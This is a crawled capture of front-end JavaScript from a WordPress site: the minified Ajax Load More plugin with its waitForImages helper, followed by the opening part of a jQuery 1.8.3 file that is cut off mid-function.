alm.permalink=alm.content.attr('data-seo-permalink');alm.pageview=alm.content.attr('data-seo-pageview');alm.start_page=alm.content.attr('data-seo-start-page');if(alm.start_page){alm.seo_scroll=alm.content.attr('data-seo-scroll');alm.seo_scroll_speed=alm.content.attr('data-seo-scroll-speed');alm.seo_scrolltop=alm.content.attr('data-seo-scrolltop');alm.isPaged=false;if(alm.start_page>1){alm.isPaged=true;alm.posts_per_page=alm.start_page*alm.posts_per_page;}
if(alm.paging){alm.posts_per_page=alm.orginal_posts_per_page;}}else{alm.start_page=1;}
if(alm.previous_post==='true'){alm.previous_post=true;alm.previous_post_permalink='';alm.previous_post_title='';}else{alm.previous_post=false;}
if(alm.previous_post_id===undefined){alm.previous_post_id='';}
if(alm.previous_post_taxonomy===undefined){alm.previous_post_taxonomy='';}
alm.previous_post_title_template=alm.content.attr('data-previous-post-title-template');alm.siteTitle=alm.content.attr('data-previous-post-site-title');alm.siteTagline=alm.content.attr('data-previous-post-site-tagline');alm.previous_post_pageview=alm.content.attr('data-previous-post-pageview');alm.previous_post_scroll=alm.content.attr('data-previous-post-scroll');alm.previous_post_scroll_speed=alm.content.attr('data-previous-post-scroll-speed');alm.previous_post_scroll_top=alm.content.attr('data-previous-post-scrolltop');if(alm.content.attr('data-offset')===undefined){alm.offset=0;}else{alm.offset=alm.content.attr('data-offset');}
if(alm.pause===undefined||(alm.seo&&alm.start_page>1)){alm.pause=false;}
if(alm.preloaded==='true'&&alm.seo&&alm.start_page>0){alm.pause=false;}
if(alm.repeater===undefined){alm.repeater='default';}
if(alm.theme_repeater===undefined){alm.theme_repeater='null';}
if(alm.max_pages===undefined){alm.max_pages=5;}
if(alm.max_pages===0){alm.max_pages=10000;}
if(alm.scroll_distance===undefined){alm.scroll_distance=150;}
if(alm.transition===undefined){alm.transition='slide';}else if(alm.transition==="fade"){alm.transition='fade';}else if(alm.transition==="none"){alm.transition='none';}else{alm.transition='slide';}
if(alm.transition_container===undefined||alm.transition_container==='true'){alm.transition_container=true;}else{alm.transition_container=false;}
if(alm.images_loaded===undefined){alm.images_loaded='false';}
if(alm.destroy_after!==undefined){}
if(alm.content.attr('data-button-label')===undefined){alm.button_label='Older Posts';}else{alm.button_label=alm.content.attr('data-button-label');}
alm.button_loading_label=alm.content.attr('data-button-loading-label');if(alm.button_loading_label===undefined){alm.button_loading_label=false;}
if(alm.content.attr('data-button-class')===undefined){alm.button_class='';}else{alm.button_class=' '+alm.content.attr('data-button-class');}
if(alm.content.attr('data-scroll')===undefined){alm.scroll=true;}else if(alm.content.attr('data-scroll')==='false'){alm.scroll=false;}else{alm.scroll=true;}
alm.post_type=alm.content.attr('data-post-type');alm.post_type=alm.post_type.split(",");alm.container.append('<div class="'+alm.prefix+'btn-wrap"/>');alm.btnWrap=$('.'+alm.prefix+'btn-wrap',alm.container);if(alm.paging){alm.content.parent().addClass('loading');}else{$('.'+alm.prefix+'btn-wrap',alm.container).append('<button id="load-more" class="'+alm.prefix+'load-more-btn more'+alm.button_class+'">'+alm.button_label+'</button>');alm.button=$('.alm-load-more-btn',alm.container);}
alm.AjaxLoadMore.loadPosts=function(){if(!alm.disable_ajax){if(!alm.paging){alm.button.addClass('loading');if(alm.button_loading_label!==false){alm.button.text(alm.button_loading_label);}}
alm.loading=true;if(alm.cache==='true'&&!alm.cache_logged_in){if(alm.init&&alm.seo&&alm.isPaged){alm.AjaxLoadMore.ajax('standard');}else{var cachePage=alm.cache_path+'/page-'+alm.page+'.html';$.get(cachePage,function(data){alm.AjaxLoadMore.success(data);}).fail(function(){alm.AjaxLoadMore.ajax('standard');});}}else{alm.AjaxLoadMore.ajax('standard');}}};alm.AjaxLoadMore.ajax=function(queryType){if(alm.previous_post){alm.previous_post_id=alm.content.attr('data-previous-post-id');alm.previous_post_taxonomy=alm.content.attr('data-previous-post-taxonomy');}
var action='alm_query_posts';if(alm.comments==='true'){action='alm_comments_query';alm.posts_per_page=alm.comments_per_page;alm.comments_array={'comments':'true','post_id':alm.comments_post_id,'per_page':alm.comments_per_page,'type':alm.comments_type,'style':alm.comments_style,'template':alm.comments_template,'callback':alm.comments_callback,};}
if(alm.alternate==='true'){alm.alternate_array={'alternate':'true','alternate_sequence':alm.alternate_sequence,'alternate_sequence_max':alm.alternate_sequence_max,'alternate_repeater':alm.alternate_repeater,'alternate_theme_repeater':alm.alternate_theme_repeater,};}
$.ajax({type:"GET",url:alm_localize.ajaxurl,data:{action:action,query_type:queryType,nonce:alm_localize.alm_nonce,cache_id:alm.cache_id,repeater:alm.repeater,theme_repeater:alm.theme_repeater,alternate:alm.alternate_array,comments:alm.comments_array,post_type:alm.post_type,post_format:alm.content.attr('data-post-format'),category:alm.content.attr('data-category'),category__not_in:alm.content.attr('data-category-not-in'),tag:alm.content.attr('data-tag'),tag__not_in:alm.content.attr('data-tag-not-in'),taxonomy:alm.content.attr('data-taxonomy'),taxonomy_terms:alm.content.attr('data-taxonomy-terms'),taxonomy_operator:alm.content.attr('data-taxonomy-operator'),taxonomy_relation:alm.content.attr('data-taxonomy-relation'),meta_key:alm.content.attr('data-meta-key'),meta_value:alm.content.attr('data-meta-value'),meta_compare:alm.content.attr('data-meta-compare'),meta_relation:alm.content.attr('data-meta-relation'),meta_type:alm.content.attr('data-meta-type'),author:alm.content.attr('data-author'),year:alm.content.attr('data-year'),month:alm.content.attr('data-month'),day:alm.content.attr('data-day'),post_status:alm.content.attr('data-post-status'),order:alm.content.attr('data-order'),orderby:alm.content.attr('data-orderby'),post__in:alm.content.attr('data-post-in'),post__not_in:alm.content.attr('data-post-not-in'),exclude:alm.content.attr('data-exclude'),search:alm.content.attr('data-search'),custom_args:alm.content.attr('data-custom-args'),posts_per_page:alm.posts_per_page,pageNumber:alm.page,offset:alm.offset,preloaded:alm.preloaded,preloaded_amount:alm.preloaded_amount,seo_start_page:alm.start_page,previous_post:alm.previous_post,previous_post_id:alm.previous_post_id,previous_post_taxonomy:alm.previous_post_taxonomy,lang:alm.lang,slug:alm.slug,},dataType:"html",beforeSend:function(){if(alm.page!=1&&!alm.paging){alm.button.addClass('loading');}},success:function(data){if(queryType==='standard'){alm.AjaxLoadMore.success(data);}
else if(queryType==='totalposts'&&alm.paging){if($.isFunction($.fn.almBuildPagination)){$.fn.almBuildPagination(data,alm);}}},error:function(jqXHR,textStatus,errorThrown){alm.AjaxLoadMore.error(jqXHR,textStatus,errorThrown);}});};if(alm.paging){alm.AjaxLoadMore.ajax('totalposts');}
alm.AjaxLoadMore.success=function(data){if(alm.previous_post){alm.AjaxLoadMore.getPreviousPost();}
alm.data=$(data);if(alm.init){if(!alm.paging){alm.button.text(alm.button_label);}else{if(alm.data.length>0){alm.el=$('<div class="alm-reveal"/>');alm.el.append('<div class="alm-paging-content"></div><div class="alm-paging-loading"></div>');$('.alm-paging-content',alm.el).append(alm.data).hide();alm.content.append(alm.el);alm.content.parent().removeClass('loading');alm.resetBtnText();$('.alm-paging-content',alm.el).fadeIn(alm.speed,'alm_easeInOutQuad',function(){var paddingT=parseInt(alm.content.css('padding-top')),paddingB=parseInt(alm.content.css('padding-bottom'));alm.content.css('height',alm.el.height()+paddingT+paddingB+'px');if($.isFunction($.fn.almFadePageControls)){$.fn.almFadePageControls(alm.btnWrap);}});}}
if(alm.data.length===0){if($.isFunction($.fn.almEmpty)){$.fn.almEmpty(alm);}}
if(alm.isPaged){alm.posts_per_page=alm.content.attr('data-posts-per-page');alm.page=alm.start_page-1;}}
if(alm.data.length>0){if(!alm.paging){if(alm.previous_post){alm.el=$('<div class="alm-reveal alm-previous-post post-'+alm.previous_post_id+'" data-id="'+alm.previous_post_id+'" data-title="'+alm.previous_post_title+'" data-url="'+alm.previous_post_permalink+'"/>');alm.el.append(alm.data).hide();}else{if(!alm.transition_container){alm.data.hide();alm.el=alm.data;}else{alm.el=$('<div class="alm-reveal"/>');alm.el.append(alm.data).hide();}}
alm.content.append(alm.el);if(alm.transition==='fade'){if(alm.images_loaded==='true'){alm.el.almWaitForImages().done(function(){alm.el.fadeIn(alm.speed,'alm_easeInOutQuad',function(){alm.loading=false;if(!alm.paging){alm.button.delay(alm.speed).removeClass('loading');alm.resetBtnText();}
if(alm.data.length<alm.posts_per_page){alm.finished=true;if(!alm.paging){alm.button.addClass('done');}}});});}else{alm.el.fadeIn(alm.speed,'alm_easeInOutQuad',function(){alm.loading=false;if(!alm.paging){alm.button.delay(alm.speed).removeClass('loading');alm.resetBtnText();}
if(alm.data.length<alm.posts_per_page){alm.finished=true;if(!alm.paging){alm.button.addClass('done');}}});}}else if(alm.transition==='none'){if(alm.images_loaded==='true'){alm.el.almWaitForImages().done(function(){alm.el.show();});}else{alm.el.show();}
alm.loading=false;if(!alm.paging){alm.button.delay(alm.speed).removeClass('loading');alm.resetBtnText();}
if(alm.data.length<alm.posts_per_page){alm.finished=true;if(!alm.paging){alm.button.addClass('done');}}}else{if(alm.images_loaded==='true'){alm.el.almWaitForImages().done(function(){alm.el.slideDown(alm.speed,'alm_easeInOutQuad',function(){alm.loading=false;if(!alm.paging){alm.button.delay(alm.speed).removeClass('loading');alm.resetBtnText();}
if(alm.data.length<alm.posts_per_page){alm.finished=true;if(!alm.paging){alm.button.addClass('done');}}});});}else{alm.el.slideDown(alm.speed,'alm_easeInOutQuad',function(){alm.loading=false;if(!alm.paging){alm.button.delay(alm.speed).removeClass('loading');alm.resetBtnText();}
if(alm.data.length<alm.posts_per_page){alm.finished=true;if(!alm.paging){alm.button.addClass('done');}}});}}}else{if(!alm.init){$('.alm-paging-content',alm.el).html('').append(alm.data).almWaitForImages().done(function(){$('.alm-paging-loading',alm.el).fadeOut(alm.speed);if($.isFunction($.fn.almOnPagingComplete)){$.fn.almOnPagingComplete(alm);}});}}
if($.isFunction($.fn.almComplete)){if(alm.images_loaded==='true'){alm.el.almWaitForImages().done(function(){$.fn.almComplete(alm);});}else{$.fn.almComplete(alm);}}
if(alm.data.length<alm.posts_per_page){if($.isFunction($.fn.almDone)){$.fn.almDone(alm);}}
if($(".ajax-load-more-wrap").length===1){if($.isFunction($.fn.almSEO)&&alm.seo){if(alm.images_loaded==='true'){alm.el.almWaitForImages().done(function(){$.fn.almSEO(alm);});}else{$.fn.almSEO(alm);}}}}else{if(!alm.paging){alm.button.delay(alm.speed).removeClass('loading').addClass('done');alm.resetBtnText();}
if($.isFunction($.fn.almDone)){$.fn.almDone(alm);}
alm.loading=false;alm.finished=true;}
if(alm.destroy_after!==undefined&&alm.destroy_after!==''){var currentPage=alm.page+1;if(alm.preload){currentPage++;}
if(currentPage==alm.destroy_after){alm.disable_ajax=true;if(!alm.paging){alm.button.delay(alm.speed).fadeOut(alm.speed);}}}
alm.init=false;};alm.fetchingPreviousPost=false;alm.AjaxLoadMore.getPreviousPost=function(){alm.fetchingPreviousPost=true;$.ajax({type:"GET",dataType:"JSON",url:alm_localize.ajaxurl,data:{action:'alm_query_previous_post',id:alm.previous_post_id,taxonomy:alm.previous_post_taxonomy},success:function(data){if(data.has_previous_post){alm.content.attr('data-previous-post-id',data.prev_id);alm.previous_post_permalink=data.prev_permalink;alm.previous_post_title=data.prev_title;}else{if(!data.has_previous_post){alm.finished=true;alm.button.addClass('done');}}
if($.isFunction($.fn.almSetPreviousPost)){$.fn.almSetPreviousPost(alm,data.current_id,data.permalink,data.title);}
alm.fetchingPreviousPost=false;},error:function(jqXHR,textStatus,errorThrown){alm.AjaxLoadMore.error(jqXHR,textStatus,errorThrown);alm.fetchingPreviousPost=false;}});};alm.resetBtnText=function(){if(alm.button_loading_label!==false){alm.button.text(alm.button_label);}};alm.AjaxLoadMore.error=function(jqXHR,textStatus,errorThrown){alm.loading=false;if(!alm.paging){alm.button.removeClass('loading');alm.resetBtnText();}
console.log(errorThrown);};if(!alm.paging&&!alm.fetchingPreviousPost){alm.button.on('click',function(){if(alm.pause==='true'){alm.pause=false;alm.pause_override=false;alm.AjaxLoadMore.loadPosts();}
if(!alm.loading&&!alm.finished&&!$(this).hasClass('done')){alm.loading=true;alm.page++;alm.AjaxLoadMore.loadPosts();}});}
if(alm.paging){alm.window.resize(function(){if($.isFunction($.fn.almOnWindowResize)){setTimeout(function(){$.fn.almOnWindowResize(alm);},250);}});}
alm.AjaxLoadMore.isVisible=function(){alm.visible=false;if(alm.el.is(":visible")){alm.visible=true;}
return alm.visible;};if(alm.scroll&&!alm.paging){alm.window.bind("scroll touchstart",function(){if(alm.AjaxLoadMore.isVisible()&&!alm.fetchingPreviousPost){var content_offset=alm.button.offset(),top=Math.round(content_offset.top-(alm.window.height()-alm.scroll_distance));if(!alm.loading&&!alm.finished&&(alm.window.scrollTop()>=top)&&alm.page<(alm.max_pages-1)&&alm.proceed&&alm.pause==='true'&&alm.pause_override==='true'){alm.button.trigger('click');}
else{if(!alm.loading&&!alm.finished&&(alm.window.scrollTop()>=top)&&alm.page<(alm.max_pages-1)&&alm.proceed&&alm.pause!=='true'){alm.page++;alm.AjaxLoadMore.loadPosts();}}}});}
if(!alm.paging&&!alm.previous_post){if(alm.disable_ajax){alm.finished=true;alm.button.addClass('done');}else{if(alm.pause==='true'){alm.button.text(alm.button_label);alm.loading=false;}else{alm.AjaxLoadMore.loadPosts();}}}
if(alm.previous_post){alm.AjaxLoadMore.getPreviousPost();alm.loading=false;}
setTimeout(function(){alm.proceed=true;},500);$.fn.almUpdateCurrentPage=function(current,alm_paging_init){alm.page=current;if(alm_paging_init&&alm.preloaded==='true'){var data=$('.alm-preloaded',alm.el).html();$('.alm-preloaded',alm.el).remove();alm.preloaded_amount=0;alm.AjaxLoadMore.success(data);}else{alm.AjaxLoadMore.loadPosts();}};$.fn.almGetParentContainer=function(){return alm.el.closest('#ajax-load-more');};$.fn.almGetObj=function(){return alm;};$.easing.alm_easeInOutQuad=function(x,t,b,c,d){if((t/=d/2)<1){return c/2*t*t+b;}
return-c/2*((--t)*(t-2)-1)+b;};};$.fn.almFilter=function(transition,speed,data){$(".ajax-load-more-wrap").each(function(e){var el=$(this);if(transition==='slide'){el.slideUp(speed,function(){$('.alm-listing',el).html('');$('.alm-btn-wrap',el).remove();el.fadeIn(speed);$.fn.almSetFilters(el,data);});}else if(transition==='fade'){el.fadeOut(speed,function(){$('.alm-listing',el).html('');$('.alm-btn-wrap',el).remove();el.fadeIn(speed);$.fn.almSetFilters(el,data);});}else{$('.alm-listing',el).html('');$('.alm-btn-wrap',el).remove();el.fadeIn(speed);$.fn.almSetFilters(el,data);}});};$.fn.almSetFilters=function(el,data){$.each(data,function(key,value){key=key.replace(/\W+/g,'-').replace(/([a-z\d])([A-Z])/g,'$1-$2');$('.alm-listing',el).attr('data-'+key,value);});if($.isFunction($.fn.almFilterComplete)){$.fn.almFilterComplete();}
$(".ajax-load-more-wrap").ajaxloadmore();};$.fn.ajaxloadmore=function(){return this.each(function(e){$(this).data('alm',new $.ajaxloadmore($(this),e));});};if($(".ajax-load-more-wrap").length){$(".ajax-load-more-wrap").ajaxloadmore();}})(jQuery);;(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){module.exports=factory(require('jquery'));}else{factory(jQuery);}}(function($){var eventNamespace='almWaitForImages';$.almWaitForImages={hasImageProperties:['backgroundImage','listStyleImage','borderImage','borderCornerImage','cursor'],hasImageAttributes:['srcset']};$.expr[':']['has-src']=function(obj){return $(obj).is('img[src][src!=""]');};$.expr[':'].uncached=function(obj){if(!$(obj).is(':has-src')){return false;}
return!obj.complete;};$.fn.almWaitForImages=function(){var allImgsLength=0;var allImgsLoaded=0;var deferred=$.Deferred();var finishedCallback;var eachCallback;var waitForAll;if($.isPlainObject(arguments[0])){waitForAll=arguments[0].waitForAll;eachCallback=arguments[0].each;finishedCallback=arguments[0].finished;}else{if(arguments.length===1&&$.type(arguments[0])==='boolean'){waitForAll=arguments[0];}else{finishedCallback=arguments[0];eachCallback=arguments[1];waitForAll=arguments[2];}}
finishedCallback=finishedCallback||$.noop;eachCallback=eachCallback||$.noop;waitForAll=!!waitForAll;if(!$.isFunction(finishedCallback)||!$.isFunction(eachCallback)){throw new TypeError('An invalid callback was supplied.');}
this.each(function(){var obj=$(this);var allImgs=[];var hasImgProperties=$.almWaitForImages.hasImageProperties||[];var hasImageAttributes=$.almWaitForImages.hasImageAttributes||[];var matchUrl=/url\(\s*(['"]?)(.*?)\1\s*\)/g;if(waitForAll){obj.find('*').addBack().each(function(){var element=$(this);if(element.is('img:has-src')){allImgs.push({src:element.attr('src'),element:element[0]});}
$.each(hasImgProperties,function(i,property){var propertyValue=element.css(property);var match;if(!propertyValue){return true;}
while(match=matchUrl.exec(propertyValue)){allImgs.push({src:match[2],element:element[0]});}});$.each(hasImageAttributes,function(i,attribute){var attributeValue=element.attr(attribute);var attributeValues;if(!attributeValue){return true;}
attributeValues=attributeValue.split(',');$.each(attributeValues,function(i,value){value=$.trim(value).split(' ')[0];allImgs.push({src:value,element:element[0]});});});});}else{obj.find('img:has-src').each(function(){allImgs.push({src:this.src,element:this});});}
allImgsLength=allImgs.length;allImgsLoaded=0;if(allImgsLength===0){finishedCallback.call(obj[0]);deferred.resolveWith(obj[0]);}
$.each(allImgs,function(i,img){var image=new Image();var events='load.'+eventNamespace+' error.'+eventNamespace;$(image).one(events,function me(event){var eachArguments=[allImgsLoaded,allImgsLength,event.type=='load'];allImgsLoaded++;eachCallback.apply(img.element,eachArguments);deferred.notifyWith(img.element,eachArguments);$(this).off(events,me);if(allImgsLoaded==allImgsLength){finishedCallback.call(obj[0]);deferred.resolveWith(obj[0]);return false;}});image.src=img.src;});});return deferred.promise();};}));

--- FILE ---
content_type: application/x-javascript
request_url: https://macovod.com.ua/wp-content/themes/macovod/js/jquery-1.8.3.min.js
body_size: 40123
content:
/*! jQuery v1.8.3 jquery.com | jquery.org/license */
(function (e, t) {
    function _(e) {
        var t = M[e] = {};
        return v.each(e.split(y), function (e, n) {
            t[n] = !0
        }), t
    }

    function H(e, n, r) {
        if (r === t && e.nodeType === 1) {
            var i = "data-" + n.replace(P, "-$1").toLowerCase();
            r = e.getAttribute(i);
            if (typeof r == "string") {
                try {
                    r = r === "true" ? !0 : r === "false" ? !1 : r === "null" ? null : +r + "" === r ? +r : D.test(r) ? v.parseJSON(r) : r
                } catch (s) {
                }
                v.data(e, n, r)
            } else
                r = t
        }
        return r
    }

    function B(e) {
        var t;
        for (t in e) {
            if (t === "data" && v.isEmptyObject(e[t]))
                continue;
            if (t !== "toJSON")
                return !1
        }
        return !0
    }

    function et() {
        return !1
    }

    function tt() {
        return !0
    }

    function ut(e) {
        return !e || !e.parentNode || e.parentNode.nodeType === 11
    }

    function at(e, t) {
        do
            e = e[t];
        while (e && e.nodeType !== 1);
        return e
    }

    function ft(e, t, n) {
        t = t || 0;
        if (v.isFunction(t))
            return v.grep(e, function (e, r) {
                var i = !!t.call(e, r, e);
                return i === n
            });
        if (t.nodeType)
            return v.grep(e, function (e, r) {
                return e === t === n
            });
        if (typeof t == "string") {
            var r = v.grep(e, function (e) {
                return e.nodeType === 1
            });
            if (it.test(t))
                return v.filter(t, r, !n);
            t = v.filter(t, r)
        }
        return v.grep(e, function (e, r) {
            return v.inArray(e, t) >= 0 === n
        })
    }

    function lt(e) {
        var t = ct.split("|"), n = e.createDocumentFragment();
        if (n.createElement)
            while (t.length)
                n.createElement(t.pop());
        return n
    }

    function Lt(e, t) {
        return e.getElementsByTagName(t)[0] || e.appendChild(e.ownerDocument.createElement(t))
    }

    function At(e, t) {
        if (t.nodeType !== 1 || !v.hasData(e))
            return;
        var n, r, i, s = v._data(e), o = v._data(t, s), u = s.events;
        if (u) {
            delete o.handle, o.events = {};
            for (n in u)
                for (r = 0, i = u[n].length; r < i; r++)
                    v.event.add(t, n, u[n][r])
        }
        o.data && (o.data = v.extend({}, o.data))
    }

    function Ot(e, t) {
        var n;
        if (t.nodeType !== 1)
            return;
        t.clearAttributes && t.clearAttributes(), t.mergeAttributes && t.mergeAttributes(e), n = t.nodeName.toLowerCase(), n === "object" ? (t.parentNode && (t.outerHTML = e.outerHTML), v.support.html5Clone && e.innerHTML && !v.trim(t.innerHTML) && (t.innerHTML = e.innerHTML)) : n === "input" && Et.test(e.type) ? (t.defaultChecked = t.checked = e.checked, t.value !== e.value && (t.value = e.value)) : n === "option" ? t.selected = e.defaultSelected : n === "input" || n === "textarea" ? t.defaultValue = e.defaultValue : n === "script" && t.text !== e.text && (t.text = e.text), t.removeAttribute(v.expando)
    }

    function Mt(e) {
        return typeof e.getElementsByTagName != "undefined" ? e.getElementsByTagName("*") : typeof e.querySelectorAll != "undefined" ? e.querySelectorAll("*") : []
    }

    function _t(e) {
        Et.test(e.type) && (e.defaultChecked = e.checked)
    }

    function Qt(e, t) {
        if (t in e)
            return t;
        var n = t.charAt(0).toUpperCase() + t.slice(1), r = t, i = Jt.length;
        while (i--) {
            t = Jt[i] + n;
            if (t in e)
                return t
        }
        return r
    }

    function Gt(e, t) {
        return e = t || e, v.css(e, "display") === "none" || !v.contains(e.ownerDocument, e)
    }

    function Yt(e, t) {
        var n, r, i = [], s = 0, o = e.length;
        for (; s < o; s++) {
            n = e[s];
            if (!n.style)
                continue;
            i[s] = v._data(n, "olddisplay"), t ? (!i[s] && n.style.display === "none" && (n.style.display = ""), n.style.display === "" && Gt(n) && (i[s] = v._data(n, "olddisplay", nn(n.nodeName)))) : (r = Dt(n, "display"), !i[s] && r !== "none" && v._data(n, "olddisplay", r))
        }
        for (s = 0; s < o; s++) {
            n = e[s];
            if (!n.style)
                continue;
            if (!t || n.style.display === "none" || n.style.display === "")
                n.style.display = t ? i[s] || "" : "none"
        }
        return e
    }

    function Zt(e, t, n) {
        var r = Rt.exec(t);
        return r ? Math.max(0, r[1] - (n || 0)) + (r[2] || "px") : t
    }

    function en(e, t, n, r) {
        var i = n === (r ? "border" : "content") ? 4 : t === "width" ? 1 : 0, s = 0;
        for (; i < 4; i += 2)
            n === "margin" && (s += v.css(e, n + $t[i], !0)), r ? (n === "content" && (s -= parseFloat(Dt(e, "padding" + $t[i])) || 0), n !== "margin" && (s -= parseFloat(Dt(e, "border" + $t[i] + "Width")) || 0)) : (s += parseFloat(Dt(e, "padding" + $t[i])) || 0, n !== "padding" && (s += parseFloat(Dt(e, "border" + $t[i] + "Width")) || 0));
        return s
    }

    function tn(e, t, n) {
        var r = t === "width" ? e.offsetWidth : e.offsetHeight, i = !0, s = v.support.boxSizing && v.css(e, "boxSizing") === "border-box";
        if (r <= 0 || r == null) {
            r = Dt(e, t);
            if (r < 0 || r == null)
                r = e.style[t];
            if (Ut.test(r))
                return r;
            i = s && (v.support.boxSizingReliable || r === e.style[t]), r = parseFloat(r) || 0
        }
        return r + en(e, t, n || (s ? "border" : "content"), i) + "px"
    }

    function nn(e) {
        if (Wt[e])
            return Wt[e];
        var t = v("<" + e + ">").appendTo(i.body), n = t.css("display");
        t.remove();
        if (n === "none" || n === "") {
            Pt = i.body.appendChild(Pt || v.extend(i.createElement("iframe"), {frameBorder: 0, width: 0, height: 0}));
            if (!Ht || !Pt.createElement)
                Ht = (Pt.contentWindow || Pt.contentDocument).document, Ht.write("<!doctype html><html><body>"), Ht.close();
            t = Ht.body.appendChild(Ht.createElement(e)), n = Dt(t, "display"), i.body.removeChild(Pt)
        }
        return Wt[e] = n, n
    }

    function fn(e, t, n, r) {
        var i;
        if (v.isArray(t))
            v.each(t, function (t, i) {
                n || sn.test(e) ? r(e, i) : fn(e + "[" + (typeof i == "object" ? t : "") + "]", i, n, r)
            });
        else if (!n && v.type(t) === "object")
            for (i in t)
                fn(e + "[" + i + "]", t[i], n, r);
        else
            r(e, t)
    }

    function Cn(e) {
        return function (t, n) {
            typeof t != "string" && (n = t, t = "*");
            var r, i, s, o = t.toLowerCase().split(y), u = 0, a = o.length;
            if (v.isFunction(n))
                for (; u < a; u++)
                    r = o[u], s = /^\+/.test(r), s && (r = r.substr(1) || "*"), i = e[r] = e[r] || [], i[s ? "unshift" : "push"](n)
        }
    }

    function kn(e, n, r, i, s, o) {
        s = s || n.dataTypes[0], o = o || {}, o[s] = !0;
        var u, a = e[s], f = 0, l = a ? a.length : 0, c = e === Sn;
        for (; f < l && (c || !u); f++)
            u = a[f](n, r, i), typeof u == "string" && (!c || o[u] ? u = t : (n.dataTypes.unshift(u), u = kn(e, n, r, i, u, o)));
        return (c || !u) && !o["*"] && (u = kn(e, n, r, i, "*", o)), u
    }

    function Ln(e, n) {
        var r, i, s = v.ajaxSettings.flatOptions || {};
        for (r in n)
            n[r] !== t && ((s[r] ? e : i || (i = {}))[r] = n[r]);
        i && v.extend(!0, e, i)
    }

    function An(e, n, r) {
        var i, s, o, u, a = e.contents, f = e.dataTypes, l = e.responseFields;
        for (s in l)
            s in r && (n[l[s]] = r[s]);
        while (f[0] === "*")
            f.shift(), i === t && (i = e.mimeType || n.getResponseHeader("content-type"));
        if (i)
            for (s in a)
                if (a[s] && a[s].test(i)) {
                    f.unshift(s);
                    break
                }
        if (f[0]in r)
            o = f[0];
        else {
            for (s in r) {
                if (!f[0] || e.converters[s + " " + f[0]]) {
                    o = s;
                    break
                }
                u || (u = s)
            }
            o = o || u
        }
        if (o)
            return o !== f[0] && f.unshift(o), r[o]
    }

    function On(e, t) {
        var n, r, i, s, o = e.dataTypes.slice(), u = o[0], a = {}, f = 0;
        e.dataFilter && (t = e.dataFilter(t, e.dataType));
        if (o[1])
            for (n in e.converters)
                a[n.toLowerCase()] = e.converters[n];
        for (; i = o[++f];)
            if (i !== "*") {
                if (u !== "*" && u !== i) {
                    n = a[u + " " + i] || a["* " + i];
                    if (!n)
                        for (r in a) {
                            s = r.split(" ");
                            if (s[1] === i) {
                                n = a[u + " " + s[0]] || a["* " + s[0]];
                                if (n) {
                                    n === !0 ? n = a[r] : a[r] !== !0 && (i = s[0], o.splice(f--, 0, i));
                                    break
                                }
                            }
                        }
                    if (n !== !0)
                        if (n && e["throws"])
                            t = n(t);
                        else
                            try {
                                t = n(t)
                            } catch (l) {
                                return {state: "parsererror", error: n ? l : "No conversion from " + u + " to " + i}
                            }
                }
                u = i
            }
        return {state: "success", data: t}
    }

    function Fn() {
        try {
            return new e.XMLHttpRequest
        } catch (t) {
        }
    }

    function In() {
        try {
            return new e.ActiveXObject("Microsoft.XMLHTTP")
        } catch (t) {
        }
    }

    function $n() {
        return setTimeout(function () {
            qn = t
        }, 0), qn = v.now()
    }

    function Jn(e, t) {
        v.each(t, function (t, n) {
            var r = (Vn[t] || []).concat(Vn["*"]), i = 0, s = r.length;
            for (; i < s; i++)
                if (r[i].call(e, t, n))
                    return
        })
    }

    function Kn(e, t, n) {
        var r, i = 0, s = 0, o = Xn.length, u = v.Deferred().always(function () {
            delete a.elem
        }), a = function () {
            var t = qn || $n(), n = Math.max(0, f.startTime + f.duration - t), r = n / f.duration || 0, i = 1 - r, s = 0, o = f.tweens.length;
            for (; s < o; s++)
                f.tweens[s].run(i);
            return u.notifyWith(e, [f, i, n]), i < 1 && o ? n : (u.resolveWith(e, [f]), !1)
        }, f = u.promise({
            elem: e,
            props: v.extend({}, t),
            opts: v.extend(!0, {specialEasing: {}}, n),
            originalProperties: t,
            originalOptions: n,
            startTime: qn || $n(),
            duration: n.duration,
            tweens: [],
            createTween: function (t, n, r) {
                var i = v.Tween(e, f.opts, t, n, f.opts.specialEasing[t] || f.opts.easing);
                return f.tweens.push(i), i
            },
            stop: function (t) {
                var n = 0, r = t ? f.tweens.length : 0;
                for (; n < r; n++)
                    f.tweens[n].run(1);
                return t ? u.resolveWith(e, [f, t]) : u.rejectWith(e, [f, t]), this
            }
        }), l = f.props;
        Qn(l, f.opts.specialEasing);
        for (; i < o; i++) {
            r = Xn[i].call(f, e, l, f.opts);
            if (r)
                return r
        }
        return Jn(f, l), v.isFunction(f.opts.start) && f.opts.start.call(e, f), v.fx.timer(v.extend(a, {
            anim: f,
            queue: f.opts.queue,
            elem: e
        })), f.progress(f.opts.progress).done(f.opts.done, f.opts.complete).fail(f.opts.fail).always(f.opts.always)
    }

    function Qn(e, t) {
        var n, r, i, s, o;
        for (n in e) {
            r = v.camelCase(n), i = t[r], s = e[n], v.isArray(s) && (i = s[1], s = e[n] = s[0]), n !== r && (e[r] = s, delete e[n]), o = v.cssHooks[r];
            if (o && "expand"in o) {
                s = o.expand(s), delete e[r];
                for (n in s)
                    n in e || (e[n] = s[n], t[n] = i)
            } else
                t[r] = i
        }
    }

    function Gn(e, t, n) {
        var r, i, s, o, u, a, f, l, c, h = this, p = e.style, d = {}, m = [], g = e.nodeType && Gt(e);
        n.queue || (l = v._queueHooks(e, "fx"), l.unqueued == null && (l.unqueued = 0, c = l.empty.fire, l.empty.fire = function () {
            l.unqueued || c()
        }), l.unqueued++, h.always(function () {
            h.always(function () {
                l.unqueued--, v.queue(e, "fx").length || l.empty.fire()
            })
        })), e.nodeType === 1 && ("height"in t || "width"in t) && (n.overflow = [p.overflow, p.overflowX, p.overflowY], v.css(e, "display") === "inline" && v.css(e, "float") === "none" && (!v.support.inlineBlockNeedsLayout || nn(e.nodeName) === "inline" ? p.display = "inline-block" : p.zoom = 1)), n.overflow && (p.overflow = "hidden", v.support.shrinkWrapBlocks || h.done(function () {
            p.overflow = n.overflow[0], p.overflowX = n.overflow[1], p.overflowY = n.overflow[2]
        }));
        for (r in t) {
            s = t[r];
            if (Un.exec(s)) {
                delete t[r], a = a || s === "toggle";
                if (s === (g ? "hide" : "show"))
                    continue;
                m.push(r)
            }
        }
        o = m.length;
        if (o) {
            u = v._data(e, "fxshow") || v._data(e, "fxshow", {}), "hidden"in u && (g = u.hidden), a && (u.hidden = !g), g ? v(e).show() : h.done(function () {
                v(e).hide()
            }), h.done(function () {
                var t;
                v.removeData(e, "fxshow", !0);
